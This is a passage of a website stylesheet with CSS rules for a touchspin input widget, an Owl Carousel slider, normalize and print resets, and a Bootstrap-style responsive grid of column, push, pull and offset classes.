.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
  border-radius: 0;
  border-top-right-radius: 4px;
}
.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
  margin-top: -2px;
  border-radius: 0;
  border-bottom-right-radius: 4px;
}
.bootstrap-touchspin .input-group-btn-vertical i {
  position: absolute;
  top: 3px;
  left: 5px;
  font-size: 9px;
  font-weight: 400;
}
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  position: relative;
  z-index: 1;
}
.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translateZ(0);
}
.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}
.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}
.owl-carousel .owl-dots.disabled,
.owl-carousel .owl-nav.disabled {
  display: none;
}
.owl-carousel .owl-dot,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav .owl-prev {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-loaded {
  display: block;
}
.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.owl-carousel.owl-hidden {
  opacity: 0;
}
.owl-carousel.owl-refresh .owl-item {
  visibility: hidden;
}
.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.owl-carousel.owl-grab {
  cursor: move;
  cursor: grab;
}
.owl-carousel.owl-rtl {
  direction: rtl;
}
.owl-carousel.owl-rtl .owl-item {
  float: right;
}
.no-js .owl-carousel {
  display: block;
}
.owl-carousel .animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.owl-carousel .owl-animated-in {
  z-index: 0;
}
.owl-carousel .owl-animated-out {
  z-index: 1;
}
.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
.owl-height {
  transition: height 0.5s ease-in-out;
}
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 0.4s ease;
}
.owl-carousel .owl-item img.owl-lazy {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url(../css/4a37f8008959c75f619bf0a3a4e2d7a2.png) no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: -webkit-transform 0.1s ease;
  transition: transform 0.1s ease;
}
.owl-carousel .owl-video-play-icon:hover {
  -webkit-transform: scale(1.3);
  -ms-transform: scale(1.3);
  transform: scale(1.3);
}
.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
  display: none;
}
.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 0.4s ease;
}
.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}
html {
  font-family: sans-serif;
  line-height: 1.15;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
progress {
  vertical-align: baseline;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}
a:active,
a:hover {
  outline-width: 0;
}
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}
b,
strong {
  font-weight: inherit;
  font-weight: bolder;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
mark {
  background-color: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sub {
  bottom: -0.25em;
}
sup {
  top: -0.5em;
}
img {
  border-style: none;
}
svg:not(:root) {
  overflow: hidden;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}
button,
input,
optgroup,
select,
textarea {
  font: inherit;
  margin: 0;
}
optgroup {
  font-weight: 700;
}
button,
input {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
[type="reset"],
[type="submit"],
button,
html [type="button"] {
  -webkit-appearance: button;
}
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner,
button::-moz-focus-inner {
  border-style: none;
  padding: 0;
}
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring,
button:-moz-focusring {
  outline: 1px dotted ButtonText;
}
fieldset {
  border: 1px solid silver;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  white-space: normal;
}
textarea {
  overflow: auto;
}
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
::-webkit-input-placeholder {
  color: inherit;
  opacity: 0.54;
}
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}
@media print {
  *,
  :after,
  :before,
  :first-letter,
  blockquote:first-line,
  div:first-line,
  li:first-line,
  p:first-line {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  pre {
    white-space: pre-wrap !important;
  }
  blockquote,
  pre {
    border: 2px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  img,
  tr {
    page-break-inside: avoid;
  }
  h2,
  h3,
  p {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .tag {
    border: 2px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered td,
  .table-bordered th {
    border: 1px solid #ddd !important;
  }
}
html {
  box-sizing: border-box;
}
*,
:after,
:before {
  box-sizing: inherit;
}
@-ms-viewport {
  width: device-width;
}
html {
  font-size: 16px;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto,
    Helvetica Neue, Arial, sans-serif;
  font-size: 1rem;
  line-height: 1.5;
  color: #373a3c;
  background-color: #fff;
}
[tabindex="-1"]:focus {
  outline: none !important;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}
p {
  margin-top: 0;
  margin-bottom: 1rem;
}
abbr[data-original-title],
abbr[title] {
  cursor: help;
  border-bottom: 1px dotted #f1f1f1;
}
address {
  font-style: normal;
  line-height: inherit;
}
address,
dl,
ol,
ul {
  margin-bottom: 1rem;
}
dl,
ol,
ul {
  margin-top: 0;
}
ol ol,
ol ul,
ul ol,
ul ul {
  margin-bottom: 0;
}
dt {
  font-weight: 700;
}
dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}
blockquote {
  margin: 0 0 1rem;
}
a {
  color: #2fb5d2;
  text-decoration: none;
}
a:focus,
a:hover {
  color: #208094;
  text-decoration: underline;
}
a:focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
a:not([href]):not([tabindex]),
a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([tabindex]):focus {
  outline: none;
}
pre {
  overflow: auto;
}
figure {
  margin: 0 0 1rem;
}
img {
  vertical-align: middle;
}
[role="button"] {
  cursor: pointer;
}
[role="button"],
a,
area,
button,
input,
label,
select,
summary,
textarea {
  -ms-touch-action: manipulation;
  touch-action: manipulation;
}
table {
  border-collapse: collapse;
  background-color: transparent;
}
caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #7a7a7a;
  caption-side: bottom;
}
caption,
th {
  text-align: left;
}
label {
  margin-bottom: 0.5rem;
}
button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}
button,
input,
select,
textarea {
  line-height: inherit;
}
input[type="checkbox"]:disabled,
input[type="radio"]:disabled {
  cursor: not-allowed;
}
input[type="date"],
input[type="datetime-local"],
input[type="month"],
input[type="time"] {
  -webkit-appearance: listbox;
}
textarea {
  resize: vertical;
}
fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
}
input[type="search"] {
  -webkit-appearance: none;
}
output {
  display: inline-block;
}
[hidden] {
  display: none !important;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin-bottom: 0.5rem;
  font-family: inherit;
  font-weight: 700;
  line-height: 1.1;
  color: inherit;
}
.h1,
h1 {
  font-size: 1.375rem;
}
.h2,
h2 {
  font-size: 1.25rem;
}
.h3,
.h4,
h3,
h4 {
  font-size: 1.125rem;
}
.h5,
h5 {
  font-size: 1rem;
}
.h6,
h6 {
  font-size: 0.9375rem;
}
.lead {
  font-size: 1.25rem;
  font-weight: 300;
}
.display-1 {
  font-size: 3.125rem;
  font-weight: 600;
}
.display-2 {
  font-size: 2.188rem;
  font-weight: 400;
}
.display-3 {
  font-size: 1.563rem;
  font-weight: 400;
}
.display-4 {
  font-size: 1.25rem;
  font-weight: 400;
}
hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border-top: 2px solid rgba(0, 0, 0, 0.1);
}
.small,
small {
  font-size: 80%;
  font-weight: 400;
}
.mark,
mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}
.list-inline,
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 5px;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
.blockquote {
  padding: 0.5rem 1rem;
  margin-bottom: 1rem;
  font-size: 1.25rem;
  border-left: 0.25rem solid #f6f6f6;
}
.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #f1f1f1;
}
.blockquote-footer:before {
  content: "\2014 \A0";
}
.blockquote-reverse {
  padding-right: 1rem;
  padding-left: 0;
  text-align: right;
  border-right: 0.25rem solid #f6f6f6;
  border-left: 0;
}
.blockquote-reverse .blockquote-footer:before {
  content: "";
}
.blockquote-reverse .blockquote-footer:after {
  content: "\A0 \2014";
}
dl.row > dd + dt {
  clear: left;
}
.carousel-inner > .carousel-item > a > img,
.carousel-inner > .carousel-item > img,
.img-fluid,
.img-thumbnail {
  max-width: 100%;
  height: auto;
}
.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 2px solid #ddd;
  border-radius: 0;
  transition: all 0.2s ease-in-out;
}
.figure {
  display: inline-block;
}
.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}
.figure-caption {
  font-size: 90%;
  color: #f1f1f1;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace;
}
code {
  color: #bd4147;
  background-color: #f7f7f9;
  border-radius: 0;
}
code,
kbd {
  padding: 0.2rem 0.4rem;
  font-size: 90%;
}
kbd {
  color: #fff;
  background-color: #333;
  border-radius: 0.2rem;
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}
pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  font-size: 90%;
  color: #373a3c;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container:after {
  content: "";
  display: table;
  clear: both;
}
@media (min-width: 576px) {
  .container {
    width: 540px;
    max-width: 100%;
  }
}
@media (min-width: 768px) {
  .container {
    width: 720px;
    max-width: 100%;
  }
}
@media (min-width: 992px) {
  .container {
    width: 960px;
    max-width: 100%;
  }
}
@media (min-width: 1200px) {
  .container {
    width: 1140px;
    max-width: 100%;
  }
}
.container-fluid {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.container-fluid:after {
  content: "";
  display: table;
  clear: both;
}
.row {
  margin-right: -15px;
  margin-left: -15px;
}
.row:after {
  content: "";
  display: table;
  clear: both;
}
@media (min-width: 576px) {
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
}
@media (min-width: 768px) {
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
}
@media (min-width: 992px) {
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
}
@media (min-width: 1200px) {
  .row {
    margin-right: -15px;
    margin-left: -15px;
  }
}
.col-lg,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-md,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-sm,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-xl,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xs,
.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}
@media (min-width: 576px) {
  .col-lg,
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-md,
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-sm,
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-xl,
  .col-xl-1,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xs,
  .col-xs-1,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12 {
    padding-right: 15px;
    padding-left: 15px;
  }
}
@media (min-width: 768px) {
  .col-lg,
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-md,
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-sm,
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-xl,
  .col-xl-1,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xs,
  .col-xs-1,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12 {
    padding-right: 15px;
    padding-left: 15px;
  }
}
@media (min-width: 992px) {
  .col-lg,
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-md,
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-sm,
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-xl,
  .col-xl-1,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xs,
  .col-xs-1,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12 {
    padding-right: 15px;
    padding-left: 15px;
  }
}
@media (min-width: 1200px) {
  .col-lg,
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12,
  .col-md,
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12,
  .col-sm,
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12,
  .col-xl,
  .col-xl-1,
  .col-xl-2,
  .col-xl-3,
  .col-xl-4,
  .col-xl-5,
  .col-xl-6,
  .col-xl-7,
  .col-xl-8,
  .col-xl-9,
  .col-xl-10,
  .col-xl-11,
  .col-xl-12,
  .col-xs,
  .col-xs-1,
  .col-xs-2,
  .col-xs-3,
  .col-xs-4,
  .col-xs-5,
  .col-xs-6,
  .col-xs-7,
  .col-xs-8,
  .col-xs-9,
  .col-xs-10,
  .col-xs-11,
  .col-xs-12 {
    padding-right: 15px;
    padding-left: 15px;
  }
}
.col-xs-1 {
  float: left;
  width: 8.33333%;
}
.col-xs-2 {
  float: left;
  width: 16.66667%;
}
.col-xs-3 {
  float: left;
  width: 25%;
}
.col-xs-4 {
  float: left;
  width: 33.33333%;
}
.col-xs-5 {
  float: left;
  width: 41.66667%;
}
.col-xs-6 {
  float: left;
  width: 50%;
}
.col-xs-7 {
  float: left;
  width: 58.33333%;
}
.col-xs-8 {
  float: left;
  width: 66.66667%;
}
.col-xs-9 {
  float: left;
  width: 75%;
}
.col-xs-10 {
  float: left;
  width: 83.33333%;
}
.col-xs-11 {
  float: left;
  width: 91.66667%;
}
.col-xs-12 {
  float: left;
  width: 100%;
}
.pull-xs-0 {
  right: auto;
}
.pull-xs-1 {
  right: 8.33333%;
}
.pull-xs-2 {
  right: 16.66667%;
}
.pull-xs-3 {
  right: 25%;
}
.pull-xs-4 {
  right: 33.33333%;
}
.pull-xs-5 {
  right: 41.66667%;
}
.pull-xs-6 {
  right: 50%;
}
.pull-xs-7 {
  right: 58.33333%;
}
.pull-xs-8 {
  right: 66.66667%;
}
.pull-xs-9 {
  right: 75%;
}
.pull-xs-10 {
  right: 83.33333%;
}
.pull-xs-11 {
  right: 91.66667%;
}
.pull-xs-12 {
  right: 100%;
}
.push-xs-0 {
  left: auto;
}
.push-xs-1 {
  left: 8.33333%;
}
.push-xs-2 {
  left: 16.66667%;
}
.push-xs-3 {
  left: 25%;
}
.push-xs-4 {
  left: 33.33333%;
}
.push-xs-5 {
  left: 41.66667%;
}
.push-xs-6 {
  left: 50%;
}
.push-xs-7 {
  left: 58.33333%;
}
.push-xs-8 {
  left: 66.66667%;
}
.push-xs-9 {
  left: 75%;
}
.push-xs-10 {
  left: 83.33333%;
}
.push-xs-11 {
  left: 91.66667%;
}
.push-xs-12 {
  left: 100%;
}
.offset-xs-1 {
  margin-left: 8.33333%;
}
.offset-xs-2 {
  margin-left: 16.66667%;
}
.offset-xs-3 {
  margin-left: 25%;
}
.offset-xs-4 {
  margin-left: 33.33333%;
}
.offset-xs-5 {
  margin-left: 41.66667%;
}
.offset-xs-6 {
  margin-left: 50%;
}
.offset-xs-7 {
  margin-left: 58.33333%;
}
.offset-xs-8 {
  margin-left: 66.66667%;
}
.offset-xs-9 {
  margin-left: 75%;
}
.offset-xs-10 {
  margin-left: 83.33333%;
}
.offset-xs-11 {
  margin-left: 91.66667%;
}
@media (min-width: 576px) {
  .col-sm-1 {
    float: left;
    width: 8.33333%;
  }
  .col-sm-2 {
    float: left;
    width: 16.66667%;
  }
  .col-sm-3 {
    float: left;
    width: 25%;
  }
  .col-sm-4 {
    float: left;
    width: 33.33333%;
  }
  .col-sm-5 {
    float: left;
    width: 41.66667%;
  }
  .col-sm-6 {
    float: left;
    width: 50%;
  }
  .col-sm-7 {
    float: left;
    width: 58.33333%;
  }
  .col-sm-8 {
    float: left;
    width: 66.66667%;
  }
  .col-sm-9 {
    float: left;
    width: 75%;
  }
  .col-sm-10 {
    float: left;
    width: 83.33333%;
  }
  .col-sm-11 {
    float: left;
    width: 91.66667%;
  }
  .col-sm-12 {
    float: left;
    width: 100%;
  }
  .pull-sm-0 {
    right: auto;
  }
  .pull-sm-1 {
    right: 8.33333%;
  }
  .pull-sm-2 {
    right: 16.66667%;
  }
  .pull-sm-3 {
    right: 25%;
  }
  .pull-sm-4 {
    right: 33.33333%;
  }
  .pull-sm-5 {
    right: 41.66667%;
  }
  .pull-sm-6 {
    right: 50%;
  }
  .pull-sm-7 {
    right: 58.33333%;
  }
  .pull-sm-8 {
    right: 66.66667%;
  }
  .pull-sm-9 {
    right: 75%;
  }
  .pull-sm-10 {
    right: 83.33333%;
  }
  .pull-sm-11 {
    right: 91.66667%;
  }
  .pull-sm-12 {
    right: 100%;
  }
  .push-sm-0 {
    left: auto;
  }
  .push-sm-1 {
    left: 8.33333%;
  }
  .push-sm-2 {
    left: 16.66667%;
  }
  .push-sm-3 {
    left: 25%;
  }
  .push-sm-4 {
    left: 33.33333%;
  }
  .push-sm-5 {
    left: 41.66667%;
  }
  .push-sm-6 {
    left: 50%;
  }
  .push-sm-7 {
    left: 58.33333%;
  }
  .push-sm-8 {
    left: 66.66667%;
  }
  .push-sm-9 {
    left: 75%;
  }
  .push-sm-10 {
    left: 83.33333%;
  }
  .push-sm-11 {
    left: 91.66667%;
  }
  .push-sm-12 {
    left: 100%;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.33333%;
  }
  .offset-sm-2 {
    margin-left: 16.66667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.33333%;
  }
  .offset-sm-5 {
    margin-left: 41.66667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.33333%;
  }
  .offset-sm-8 {
    margin-left: 66.66667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.33333%;
  }
  .offset-sm-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 768px) {
  .col-md-1 {
    float: left;
    width: 8.33333%;
  }
  .col-md-2 {
    float: left;
    width: 16.66667%;
  }
  .col-md-3 {
    float: left;
    width: 25%;
  }
  .col-md-4 {
    float: left;
    width: 33.33333%;
  }
  .col-md-5 {
    float: left;
    width: 41.66667%;
  }
  .col-md-6 {
    float: left;
    width: 50%;
  }
  .col-md-7 {
    float: left;
    width: 58.33333%;
  }
  .col-md-8 {
    float: left;
    width: 66.66667%;
  }
  .col-md-9 {
    float: left;
    width: 75%;
  }
  .col-md-10 {
    float: left;
    width: 83.33333%;
  }
  .col-md-11 {
    float: left;
    width: 91.66667%;
  }
  .col-md-12 {
    float: left;
    width: 100%;
  }
  .pull-md-0 {
    right: auto;
  }
  .pull-md-1 {
    right: 8.33333%;
  }
  .pull-md-2 {
    right: 16.66667%;
  }
  .pull-md-3 {
    right: 25%;
  }
  .pull-md-4 {
    right: 33.33333%;
  }
  .pull-md-5 {
    right: 41.66667%;
  }
  .pull-md-6 {
    right: 50%;
  }
  .pull-md-7 {
    right: 58.33333%;
  }
  .pull-md-8 {
    right: 66.66667%;
  }
  .pull-md-9 {
    right: 75%;
  }
  .pull-md-10 {
    right: 83.33333%;
  }
  .pull-md-11 {
    right: 91.66667%;
  }
  .pull-md-12 {
    right: 100%;
  }
  .push-md-0 {
    left: auto;
  }
  .push-md-1 {
    left: 8.33333%;
  }
  .push-md-2 {
    left: 16.66667%;
  }
  .push-md-3 {
    left: 25%;
  }
  .push-md-4 {
    left: 33.33333%;
  }
  .push-md-5 {
    left: 41.66667%;
  }
  .push-md-6 {
    left: 50%;
  }
  .push-md-7 {
    left: 58.33333%;
  }
  .push-md-8 {
    left: 66.66667%;
  }
  .push-md-9 {
    left: 75%;
  }
  .push-md-10 {
    left: 83.33333%;
  }
  .push-md-11 {
    left: 91.66667%;
  }
  .push-md-12 {
    left: 100%;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.33333%;
  }
  .offset-md-2 {
    margin-left: 16.66667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.33333%;
  }
  .offset-md-5 {
    margin-left: 41.66667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.33333%;
  }
  .offset-md-8 {
    margin-left: 66.66667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.33333%;
  }
  .offset-md-11 {
    margin-left: 91.66667%;
  }
}
@media (min-width: 992px) {
  .col-lg-1 {
    float: left;
    width: 8.33333%;
  }
  .col-lg-2 {
    float: left;
    width: 16.66667%;
  }
  .col-lg-3 {
    float: left;
    width: 25%;
  }
  .col-lg-4 {
    float: left;
    width: 33.33333%;
  }
  .col-lg-5 {
    float: left;
    width: 41.66667%;
  }
  .col-lg-6 {
    float: left;
    width: 50%;
  }
  .col-lg-7 {
    float: left;
    width: 58.33333%;
  }
  .col-lg-8 {
    float: left;
    width: 66.66667%;
  }
  .col-lg-9 {
    float: left;
    width: 75%;
  }
  .col-lg-10 {
    float: left;
    width: 83.33333%;
  }
  .col-lg-11 {
    float: left;
    width: 91.66667%;
  }
  .col-lg-12 {
    float: left;
    width: 100%;
  }
  .pull-lg-0 {
    right: auto;
  }
  .pull-lg-1 {
    right: 8.33333%;
  }
  .pull-lg-2 {
    right: 16.66667%;
  }
  .pull-lg-3 {
    right: 25%;
  }
  .pull-lg-4 {
    right: 33.33333%;
  }
  .pull-lg-5 {
    right: 41.66667%;
  }
  .pull-lg-6 {
    right: 50%;
  }
  .pull-lg-7 {
    right: 58.33333%;
  }
  .pull-lg-8 {
    right: 66.66667%;
  }
  .pull-lg-9 {
    right: 75%;
  }
  .pull-lg-10 {
    right: 83.33333%;
  }
